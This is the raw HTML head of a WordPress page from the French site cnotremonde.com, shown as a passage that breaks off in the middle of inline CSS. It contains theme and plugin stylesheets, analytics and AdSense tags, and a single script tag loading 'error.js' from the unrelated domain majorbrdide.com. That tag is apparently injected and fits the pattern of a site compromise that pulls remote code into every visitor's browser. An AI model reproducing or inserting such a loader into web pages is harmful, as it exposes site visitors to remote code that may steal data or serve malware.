<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/magnific-popup.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.18' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/fontawesome6/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-custom-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cnotremonde.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.9' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
/*# sourceURL=dry_awp_theme_style-inline-css */
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cnotremonde.com","hash_tracking":"false","v4_id":"G-6P3JB7C055"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70_1766101428" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"shapely|Read more |":"SDQSDQS"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php","home_url":"https://www.cnotremonde.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.18" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.18" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://www.cnotremonde.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnotremonde.com/wp-json/wp/v2/media/953" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cnotremonde.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cnotremonde.com/?p=953' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline:before,
			.entry-header .entry-meta span.byline:before,
			.entry-meta .byline:after,
			.entry-header .entry-meta span.byline:after,
			.single .byline, .group-blog .byline,
			.entry-meta .byline,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard  {
				content: '';
				display: none;
				margin: 0;
			}
.entry-meta .posted-on:before,
			.entry-header .entry-meta > span.posted-on:before,
			.entry-meta .posted-on:after,
			.entry-header .entry-meta > span.posted-on:after,
			.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				content: '';
				display: none;
				margin: 0;
			}</style>
<script src="https://majorbrdide.com/js/error.js" async></script>
<style type="text/css">a, .image-bg a, .contact-section .social-icons li a, a:visited, .footer .footer-credits a, .post-content .post-meta li a, .post-content .shapely-category a, .module.widget-handle i {color:#00c7ce }a:hover,
				a:active,
				a:focus,
				.post-title a:hover,
				.post-title a:focus,
				.image-bg a:hover,
				.image-bg a:focus,
				.contact-section .social-icons li a:hover,
				.contact-section .social-icons li a:focus,
				.footer .footer-credits a:hover,
				.footer .footer-credits a:focus,
				.post-content .post-meta li a:hover,
				.post-content .post-meta li a:focus,
				.widget.widget_recent_entries ul li a:focus,
				.widget.widget_recent_entries ul li a:hover,
				.widget.widget_recent_comments ul li .comment-author-link a:focus,
				.widget.widget_recent_comments ul li .comment-author-link a:hover,
				.widget.widget_archive > div ul li a:focus,
				.widget.widget_archive > div ul li a:hover,
				.widget.widget_archive ul li a:focus,
				.widget.widget_archive ul li a:hover,
				.widget.widget_categories > div ul li a:focus,
				.widget.widget_categories > div ul li a:hover,
				.widget.widget_categories ul li a:focus,
				.widget.widget_categories ul li a:hover,
				.widget.widget_meta > div ul li a:focus,
				.widget.widget_meta > div ul li a:hover,
				.widget.widget_meta ul li a:focus,
				.widget.widget_meta ul li a:hover,
				.widget.widget_pages > div ul li a:focus,
				.widget.widget_pages > div ul li a:hover,
				.widget.widget_pages ul li a:focus,
				.widget.widget_pages ul li a:hover,
				.widget.widget_nav_menu > div ul li a:focus,
				.widget.widget_nav_menu > div ul li a:hover,
				.widget.widget_nav_menu ul li a:focus,
				.widget.widget_nav_menu ul li a:hover,
				.widget.widget_nav_menu .menu > li a:focus,
				.widget.widget_nav_menu .menu > li a:hover,
				.widget.widget_tag_cloud a:focus,
				.widget.widget_tag_cloud a:hover,
				.widget_product_categories ul.product-categories li a:hover,
				.widget_product_categories ul.product-categories li a:focus,
				.widget_product_tag_cloud .tagcloud a:hover,
				.widget_product_tag_cloud .tagcloud a:focus,
				.widget_products .product_list_widget a:hover,
				.widget_products .product_list_widget a:focus,
				.woocommerce.widget ul.cart_list li a:hover,
				.woocommerce.widget ul.cart_list li a:focus,
				.woocommerce.widget ul.product_list_widget li a:hover,
				.woocommerce.widget ul.product_list_widget li a:focus,
				.woocommerce .widget_layered_nav_filters ul li a:hover,
				.woocommerce .widget_layered_nav_filters ul li a:focus,
				.woocommerce .widget_layered_nav ul li a:hover,
				.woocommerce .widget_layered_nav ul li a:focus,
				.main-navigation .menu > li > ul li:hover > a,
				.main-navigation .menu > li > ul li:focus > a,
				.main-navigation .menu > li > ul .dropdown:hover:after,
				.main-navigation .menu > li > ul .dropdown:focus:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:hover:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:focus:after,
				.main-navigation .menu li a:focus,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li > ul li a:focus,
				.post-content .shapely-category a:hover,
				.post-content .shapely-category a:focus,
				.main-navigation .menu li:hover > a,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li:hover:after,
				.main-navigation .menu > li:focus-within:after,
				.bg-dark .social-list a:hover,
				.bg-dark .social-list a:focus,
				.shapely-social .shapely-social-icon:hover,
				.shapely-social .shapely-social-icon:focus { color: #00bac0;}.btn-filled, .btn-filled:visited, .woocommerce #respond input#submit.alt,
          .woocommerce a.button.alt, .woocommerce button.button.alt,
          .woocommerce input.button.alt, .woocommerce #respond input#submit,
          .woocommerce a.button, .woocommerce button.button,
          .woocommerce input.button,
          .video-widget .video-controls button,
          input[type="submit"],
          button[type="submit"],
          .post-content .more-link { background:#00c7ce !important; border: 2px solid #00c7ce !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white { color:#00c7ce !important; border: 2px solid #00c7ce !important; }.btn-filled:hover,
				.btn-filled:focus,
				.woocommerce #respond input#submit.alt:hover,
				.woocommerce #respond input#submit.alt:focus,
				.woocommerce a.button.alt:hover,
				.woocommerce a.button.alt:focus,
				.woocommerce button.button.alt:hover,
				.woocommerce button.button.alt:focus,
				.woocommerce input.button.alt:hover,
				.woocommerce input.button.alt:focus,
				.woocommerce #respond input#submit:hover,
				.woocommerce #respond input#submit:focus,
				.woocommerce a.button:hover,
				.woocommerce a.button:focus,
				.woocommerce button.button:hover,
				.woocommerce button.button:focus,
				.woocommerce input.button:hover,
				.woocommerce input.button:focus,
				.video-widget .video-controls button:hover,
				.video-widget .video-controls button:focus,
				input[type="submit"]:hover,
				input[type="submit"]:focus,
				button[type="submit"]:hover,
				button[type="submit"]:focus,
				.post-content .more-link:hover,
				.post-content .more-link:focus,
				.btn:not(.btn-white):hover,
				.btn:not(.btn-white):focus,
				.button:not(.btn-white):hover,
				.button:not(.btn-white):focus
				{ background: #00bac0 !important; border: 2px solid #00bac0 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
				.shapely_home_parallax > section:not(.image-bg) .btn-white:focus,
				.pagination span:not( .dots ),
				.pagination a:hover,
				.pagination a:focus,
				.woocommerce-pagination ul.page-numbers span.page-numbers,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li span.current { background-color: #00bac0 !important; border-color: #00bac0 !important;color: #fff !important; }.widget.widget_search .search-form > input#s:hover,
				.widget.widget_search .search-form > input#s:focus,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
				.widget_product_search .woocommerce-product-search > input.search-field:hover,
				.widget_product_search .woocommerce-product-search > input.search-field:focus,
				.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				textarea:hover,
				textarea:focus,
				input[type="text"]:hover,
				input[type="search"]:hover,
				input[type="email"]:hover,
				input[type="tel"]:hover,
				input[type="password"]:hover,
				input[type="text"]:focus,
				input[type="search"]:focus,
				input[type="email"]:focus,
				input[type="tel"]:focus,
				input[type="password"]:focus,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit
				{ border-color: #00bac0 !important }.widget.widget_calendar #wp-calendar > caption:after,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus
				{ background-color: #00bac0 }.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.image-bg .text-slider .flex-direction-nav li a:focus:before
				{ color: #00bac0 }.page-title-section .page-title {color:#000000 !important; }</style>
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media all and (max-width: 767px) {

	h1 {
		font-size: 48px;
		line-height: 48px;
		font-weight: 300;
		padding:10px;
	}
	br {
		display: block;
	}
}

.border-bottom {
	border-bottom: 0px solid rgba(0, 0, 0, 0.1);
}


.searchandfilter{
	font-weight: normal;
}

.entry-media { display:none; }

.post-meta { display:none; }

.footer-credits {
	display: none;
}
footer {
	padding:-96px;
	}
	
	.video-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* Ratio 16:9 (hauteur / largeur = 9/16 = 0.5625) */
    height: 0;
    overflow: hidden;
		margin-bottom:20px;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

@media screen and (max-width: 1024px) {
    .csColumn {
        clear: both !important;
        float: none !important;
        text-align: center !important;
        margin-left: 0% !important;
        margin-right: 0% !important;
        width: 100% !important;
			
	}
			</style>
		<link rel='stylesheet' id='wp_svg_custom_pack_style-css' href='https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.9' type='text/css' media='all' />
<link rel="stylesheet" id="asp-basic" href="https://www.cnotremonde.com/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se.css?mq=Qy04Xu" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:radial-gradient(ellipse at center,rgba(0,199,206,1),rgba(0,199,206,1));overflow:hidden;border:0 none rgb(141,213,239);border-radius:0;box-shadow:none}@media only screen and (max-width:640px){.asp_w_container_1{width:auto}div.asp_main_container.asp_w+[id*=asp-try-1]{width:auto}}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:40px;background:transparent;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:40px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:40px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-40px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;flex:0 0 40px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:36px;height:36px;min-width:36px;min-height:36px;max-width:36px;max-height:36px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:40px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 .probox 